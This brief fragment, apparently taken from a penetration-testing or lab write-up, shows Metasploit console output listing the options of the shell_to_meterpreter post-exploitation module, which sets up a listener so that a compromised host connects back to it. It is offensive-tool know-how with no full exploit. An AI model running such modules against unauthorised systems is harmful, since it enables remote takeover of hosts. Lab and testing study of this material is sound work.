 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will
try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  1                yes       The session to run this module on